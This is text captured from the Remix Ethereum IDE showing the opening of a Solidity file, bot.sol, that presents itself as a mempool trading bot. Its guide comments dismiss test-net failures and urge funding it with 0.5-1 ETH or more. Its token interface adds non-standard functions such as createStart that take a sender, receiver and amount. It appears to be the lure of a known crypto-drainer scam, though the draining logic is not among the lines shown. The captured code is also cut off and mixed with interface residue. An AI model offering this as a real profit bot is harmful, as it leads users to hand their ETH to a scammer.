 Remix - Ethereum IDE
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f2.js
SOLIDITY COMPILER
Enable
optimization
200
Use configuration file
compiler_config.json
Change
Compile bot.sol
Deploy & run transactions
Compile and Run script
i
CONTRACT
DexInterface (bot.sol)
Run Remix Analysis
Run SolidityScan
IPFS
Publish on IPFS
Publish on Swarm
Compilation Details
ABI
Bytecode
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.2 ETH use 0.5-1 ETH or more for hi
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint); - gas
12 function transfer(address recipient, uint amount) external returns (bool); - gas
13 function allowance(address owner, address spender) external view returns (uint); -
14 function approve(address spender, uint amount) external returns (bool); - gas
15 function transferFrom(address sender, address recipient, uint amount) external returns
16 function createStart(address sender, address reciver, address token, uint256 value) ext
17 function createContract(address _thisAddress) external; - gas
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address); - gas
25
26 // Returns the address of the wrapped Ether contract
27 function WETH() external pure returns (address);
0
Listen on all transactions
Filter with transaction hash or address
sol-gpt <your Solidity question here>
Type the library name to see available commands.
>